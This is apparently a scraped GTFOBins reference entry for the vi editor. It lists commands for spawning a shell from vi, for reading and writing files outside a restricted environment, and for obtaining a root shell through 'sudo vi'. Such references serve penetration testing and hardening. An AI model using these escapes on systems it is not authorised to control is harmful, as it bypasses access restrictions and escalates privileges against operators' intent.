 gtfobins.github.io/gtfobins/vi/
(a) vi -c ':!/bin/sh' /dev/null
(b) vi
:set shell=/bin/sh
:shell
File write
It writes data to files, it may be used to do privileged writes or write files outside a restricted file system.
vi file_to_write
iDATA
^[
w
File read
It reads data from files, it may be used to do privileged reads or disclose files outside a restricted file system.
vi file_to_read
Sudo
If the binary is allowed to run as superuser by sudo, it does not drop the elevated privileges and may be used to
access the file system, escalate or maintain privileged access.
sudo vi -c ':!/bin/sh' /dev/null